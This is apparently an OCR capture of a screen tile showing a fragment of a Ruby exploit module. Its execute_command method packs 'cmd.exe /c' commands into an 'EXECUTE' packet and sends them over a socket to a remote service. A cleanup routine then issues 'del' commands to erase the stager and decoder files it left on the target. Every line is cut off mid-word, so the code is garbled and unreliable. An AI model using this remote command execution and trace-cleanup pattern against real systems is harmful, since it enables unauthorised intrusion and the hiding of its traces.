
def
execute_cmdstager_end(op
@var_tempdir
=
@stager_ins
@var_decoded
=
@stager_ins
@var_encoded
=
@stager_ins
@var_decoder
=
@stager_ins
print_status(
"Trying to de
execute_command(
"del #{@va
print_status(
"Trying to de
execute_command(
"del #{@va
print_status(
"Trying to de
execute_command(
"del #{@va
end
def
execute_command(cmd, opt
op =
"EXECUTE\x00"
command =
"cmd.exe /c #{cm
pkt_length = [
4
+ op.lengt
pkt = pkt_length
pkt << op
pkt << command
connect
sock.put(pkt)
res = sock.get_once
disconnect
unless
res
and
res.length 